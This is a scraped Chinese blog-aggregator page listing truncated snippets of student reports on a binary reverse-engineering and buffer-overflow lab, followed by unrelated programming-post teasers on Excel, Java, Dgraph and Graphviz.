2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解 1. 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常 ...

- 2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解 实验1-1直接修改程序机器指令,改变程序执行流程 先输入objdump -d 20165305pwn2查看反汇编代码 ...

- 2018-2019-2 《网络对抗技术》 Exp1 PC平台逆向破解 20165215

2018-2019-2 <网络对抗技术> Exp1 PC平台逆向破解 20165215 目录 知识点描述 实验步骤 (一)直接修改程序机器指令,改变程序执行流程 (二)通过构造输入参数,造 ...

- 2018-2019-2 20165316 《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165316 <网络对抗技术>Exp1 PC平台逆向破解 1 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件 ...

随机推荐

- python读写excel文件

'''xlrd和xlwt处理的是xls文件,单个sheet最大行数是65535,如果有更大需要的,建议使用openpyxl函数,最大行数达到1048576.'''import openpyxl ''' ...

- [Alpha阶段]第八次Scrum Meeting

Scrum Meeting博客目录 [Alpha阶段]第八次Scrum Meeting 基本信息 名称 时间 地点 时长 第八次Scrum Meeting 19/04/12 新主楼F座2楼 35min ...

- json打不开

- web自动化框架如何设计

web自动化框架如何设计po模式总结: 1. 页面对象模型:当页面特别多的时候,代码更好的维护 2. Po是pageObject设计模式,用来管理和维护一组web元素的对象库 3. 每一个page c ...

- 【BZOJ4002】[JLOI2015]有意义的字符串(数论,矩阵快速幂)

[BZOJ4002][JLOI2015]有意义的字符串(数论,矩阵快速幂) 题面 BZOJ 洛谷 题解 发现我这种题总是做不动... 令\(A=\frac{b+\sqrt d}{2},B=\frac{ ...

- Java 8 特性 —— 默认方法和静态方法

Java 8 新增了接口的默认方法.简单说,默认方法就是接口可以有实现方法,而且不需要实现类去实现其方法.我们只需在方法名前面加个 default 关键字即可实现默认方法. 为什么要有这个特性?之前的 ...

- go实现dgraph的各种操作

go实现dgraph的各种操作 import "github.com/dgraph-io/dgo" import "github.com/dgraph-io/dgo/pr ...

- 使用graphviz画图

安装: 要使用Graphviz,先要在系统上安装Graphviz. 在Ubuntu上安装可以使用命令: sudo apt-get install graphviz 在其他系统安装的方法可以查看Grap ...

- libiconv交叉编译提示arm-none-linux-gnueabi-gcc

title: libiconv交叉编译提示arm-none-linux-gnueabi-gcc date: 2019/3/6 17:45:48 toc: true --- libiconv交叉编译提示 ...

- cannot update the cursor rep,since it is read-only

操作DBF文件,开发机器读写都OK,但部署到服务器上后报:cannot update the cursor rep,since it is read-only 网上寻找解决方案英文答案比较多,也没有给 ...